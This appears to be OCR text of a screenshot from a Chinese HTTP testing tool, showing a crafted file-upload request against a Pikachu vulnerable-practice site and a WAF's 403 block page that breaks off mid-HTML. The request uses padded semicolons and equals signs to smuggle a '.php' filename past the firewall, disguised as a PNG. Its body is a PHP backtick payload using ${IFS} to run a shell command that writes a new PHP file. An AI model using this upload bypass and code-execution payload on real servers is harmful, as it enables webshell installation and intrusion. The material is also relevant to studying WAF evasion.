 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
规则
序列
Request
数据包扫描
美化
热加载
构造请求
8 sec-ch-ua-mobile: ?0
9 sec-ch-ua-platform: "Windows"
10 Origin: http://pikachu.lalala.wiki
11 Referer: http://pikachu.lalala.wiki/vul/unsafeupload/clientcheck.php
12 Content-Type: multipart/form-data;
boundary=---------------------------340347479912771198383005​57947
13 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
14 Cookie: sl-session=Lgx9O0b1TWau/+br4H+69Q==
15 Content-Length auto : 152443
16
17 -----------------------------34034747991277119838300557947
18 Content-Disposition: form-data;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
name="uploadfile";;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
filename;;;;;;;;;;;;;;;;;;;;;;;;
filename===============================================================================
=============================="haha1231a.php"
19 Content-Type: image/png
20
21 <?= `base64${IFS}-d${IFS}haha.txt${IFS}>${IFS}phpinfo7.php`;?>
22 -----------------------------34034747991277119838300557947
23 Content-Disposition: form-data; name="submit"
24
25 开始上传
Responses
17766bytes / 67ms
美化
渲染
uploads/
详情
1 HTTP/1.1 403 Forbidden
远端地址:1.56.96.162:80; 响应时
间:67ms; 总耗时:83ms; URL:htt
p://pikachu.lalala.wiki/vul...
2 Server: Tengine
3 Content-Type: text/html;charset=utf-8
4 Connection: keep-alive
5 Date: Wed, 22 May 2024 11:08:39 GMT
6 x-alicdn-da-ups-status: endOs,0,403
7 Via: cache47.l2nu16-1[18,0], cache15.cn2136[49,0]
8 Timing-Allow-Origin: *
9 EagleId: 0138602317163761191017358e
10 Content-Length: 17766
11
12 <!doctype html>
13
14 <html lang="zh">
15 <head>
16 <meta charset="utf-8" />
17 <meta name="viewport" content="width=device-width,initial-scale=1" />
18 <title>请求存在威胁，已被拦截</title>
19 <link
20 rel="shortcut icon"
21 href="data:image/png;base64,